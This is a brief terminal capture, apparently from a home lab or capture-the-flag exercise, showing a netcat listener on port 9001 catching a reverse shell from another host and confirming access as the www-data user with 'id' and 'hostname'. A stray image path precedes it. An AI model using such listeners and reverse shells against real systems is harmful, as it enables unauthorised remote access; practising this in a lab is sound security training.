 root@art:~/Downloads/Lab# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.0.0.14] from (UNKNOWN) [10.0.0.4] 12290
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
art-VirtualBox